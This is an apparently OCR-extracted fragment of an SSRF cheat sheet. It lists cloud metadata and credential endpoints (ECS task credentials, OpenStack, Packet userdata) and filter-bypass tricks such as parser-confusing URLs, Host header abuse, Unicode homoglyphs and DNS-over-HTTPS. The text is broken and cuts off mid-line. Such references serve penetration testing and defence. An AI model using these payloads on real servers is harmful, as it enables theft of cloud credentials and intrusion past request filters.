
Packet Cloud
:
https://metadata.packet.net/userdata
ECS Task
:
http://169.254.170.2/v2/credentials/
OpenStack
:
http://169.254.169.254/openstack/latest/meta_data.j
Other Bypass Methods
Weak Parser Exploits
:
http://127.1.1.1:80\@127.2.2.2:80/

http://127.1.1.1:80\@@127.2.2.2:80/

Filter Bypass
:
Enclosed Alphanumerics
: Using special Unicode characters
that look like regular characters
Host header abuse (
or
) against
Host:
X-Forwarded-Host:
permissive back-end proxies
Unicode homoglyph hostnames (e.g., ⅰⅱⅲ.local) to dodge simple
regex checks
DNS-over-HTTPS lookups (
https://dns.google/resolve?